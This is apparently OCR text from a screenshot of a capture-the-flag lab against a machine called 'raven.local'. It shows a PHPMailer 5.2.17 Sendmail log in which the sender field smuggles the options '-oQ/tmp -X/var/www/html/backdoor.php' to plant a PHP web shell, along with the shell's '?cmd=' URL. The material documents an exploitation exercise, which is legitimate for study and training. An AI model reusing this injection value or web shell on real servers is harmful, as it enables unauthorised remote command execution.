 192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=<CMD>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01724 >>> blah"@badguy.com... Unbalanced '"' 01724 <<< To: Hacker 01724 <<< Subject: Message from Hackerman 01724 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01724 <<< Date: Fri, 10 Sep 2021 01:07:31 +1000 01724 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01724 <<< Message-ID: 01724 <<< X-Mailer: PHPMailer
5.2.17 (https://github.com/PHPMailer/PHPMailer) 01724 <<< MIME-Version: 1.0 01724 <<< Content-Type: text/plain; charset=iso-8859-1
01724 <<< 01724 <<< 01724 <<< 01724 <<< [EOF] 01724 === CONNECT [127.0.0.1] 01724 <<< 220 raven.local ESMTP Sendmail
8.14.4/8.14.4/Debian-8+deb8u2; Fri, 10 Sep 2021 01:07:31 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1]
01724 >>> EHLO raven.local 01724 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 01724 <<< 250-
ENHANCEDSTATUSCODES 01724 <<< 250-PIPELINING 01724 <<< 250-EXPN 01724 <<< 250-VERB 01724 <<< 250-8BITMIME
01724 <<< 250-SIZE 01724 <<< 250-DSN 01724 <<< 250-ETRN 01724 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01724 <<< 250-
DELIVERBY 01724 <<< 250 HELP 01724 >>> MAIL From: SIZE=479 01724 <<< 250 2.1.0 ... Sender ok 01724 >>> RCPT To: 01724
>>> RCPT To: 01724 >>> DATA 01724 <<< 250 2.1.5 ... Recipient ok 01724 <<< 550 5.1.1 ... User unknown 01724 <<< 354 Enter mail,
end with "." on a line by itself 01724 >>> Received: (from www-data@localhost) 01724 >>> by raven.local (8.14.4/8.14.4/Submit) id
189F7Vjb001724 01724 >>> for blah"@badguy.com; Fri, 10 Sep 2021 01:07:31 +1000 01724 >>> X-Authentication-Warning: raven.local:
www-data set sender to hackerman\ using -f 01724 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01724 >>> To:
Hacker 01724 >>> Subject: Message from Hackerman 01724 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01724 >>> Date: Fri,
10 Sep 2021 01:07:31 +1000 01724 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php
blah"@badguy.com> 01724 >>> Message-ID: 01724 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01724
>>> MIME-Version: 1.0 01724 >>> Content-Type: text/plain; charset=iso-8859-1 01724 >>> 01724 >>> 01724 >>> 01724 >>> . 01724
<<< 250 2.0.0 189F7VKa001725 Message accepted for delivery 01724 >>> This is a MIME-encapsulated message 01724 >>> 01724
>>> --189F7Vjc001724.1631200052/raven.local 01724 >>> 01724 >>> The original message was received at Fri, 10 Sep 2021 01:07:31
+1000 01724 >>> from www-data@localhost 01724 >>> 01724 >>> ----- The following addresses had permanent fatal errors ----- 01724
>>> blah"@badguy.com 01724 >>> (reason: 550 5.1.1 ... User unknown) 01724 >>> (expanded from: blah"@badguy.com) 01724 >>>
01724 >>> ----- Transcript of session follows ----- 01724 >>> 553 5.0.0 blah"@badguy.com... Unbalanced '"' 01724 >>> ... while talking to
[127.0.0.1]: 01724 >>> >>> DATA 01724 >>> <<< 550 5.1.1 ... User unknown 01724 >>> 550 5.1.1 blah"@badguy.com... User
unknown 01724 >>> 01724 >>> --189F7Vjc001724.1631200052/raven.local 01724 >>> Content-Type: message/delivery-status 01724
>>> 01724 >>> Reporting-MTA: dns; raven.local 01724 >>> Arrival-Date: Fri, 10 Sep 2021 01:07:31 +1000 01724 >>> 01724 >>>
Final-Recipient: RFC822; blah"@badguy.com" 01724 >>> X-Actual-Recipient: RFC822; blah"@badguy.com"@raven.local 01724 >>>
Action: failed 01724 >>> Status: 5.1.1 01724 >>> Remote-MTA: DNS; [127.0.0.1] 01724 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User
unknown 01724 >>> Last-Attempt-Date: Fri, 10 Sep 2021 01:07:31 +1000 01724 >>> 01724 >>>
--189F7Vjc001724.1631200052/raven.local 01724 >>> Content-Type: message/rfc822 01724 >>> 01724 >>> Return-Path: 01724 >>>
Received: (from www-data@localhost) 01724 >>> by raven.local (8.14.4/8.14.4/Submit) id 189F7Vjb001724 01724 >>> for
blah"@badguy.com; Fri, 10 Sep 2021 01:07:31 +1000 01724 >>> X-Authentication-Warning: raven.local: www-data set sender to
hackerman\ using -f 01724 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01724 >>> To: Hacker 01724 >>>
Subject: Message from Hackerman 01724 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01724 >>> Date: Fri, 10 Sep 2021
01:07:31 +1000 01724 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01724
>>> Message-ID: 01724 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01724 >>> MIME-Version: 1.0
01724 >>> Content-Type: text/plain; charset=iso-8859-1 01724 >>> 01724 >>> 01724 >>> 01724 >>> 01724 >>>